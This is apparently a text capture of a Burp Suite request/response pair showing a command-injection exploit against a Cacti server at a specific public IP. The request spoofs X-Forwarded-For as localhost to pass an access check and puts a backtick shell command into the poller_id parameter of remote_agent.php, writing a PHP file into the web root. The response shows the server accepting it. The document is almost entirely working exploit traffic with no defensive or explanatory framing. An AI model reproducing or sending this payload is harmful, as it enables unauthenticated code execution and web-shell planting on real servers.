 Send
Cancel
Target: http://123.56.181.14:8080
HTTP/1
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /remote_agent.php?action=polldata&
local_data_ids[0]=6&host_id=1&poller_id=
`echo+'<?php+phpinfo();?>'>/var/www/html/test
.php` HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 123.56.181.14:8080
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://123.56.181.14:8080/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 2
11
12
13
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Sep 2023 11:18:28 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Last-Modified: Mon, 04 Sep 2023 11:18:29 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *;
img-src 'self'  data: blob:; style-src 'self'
'unsafe-inline' ; script-src 'self'
'unsafe-inline' ; frame-ancestors 'self';
worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache,
must-revalidate
10 Set-Cookie: Cacti=
cbc7ea53d6db5a7cfab764a2f8b067ef; path=/;
HttpOnly; SameSite=Strict
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Pragma: no-cache
13 Content-Length: 55
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
16
17 [{"value":"0","rrd_name":"uptime","local_data
_id":"6"}]